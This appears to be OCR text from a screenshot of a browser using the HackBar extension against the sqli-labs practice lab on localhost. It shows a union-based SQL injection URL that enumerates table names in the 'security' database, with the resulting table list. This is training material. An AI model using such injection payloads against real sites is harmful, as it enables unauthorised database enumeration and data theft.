 127.0.0.1/sqli/Less-1/?id=-1' union select
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema='security'--++
Post data Referer User Agent Cookies Add Header Clear All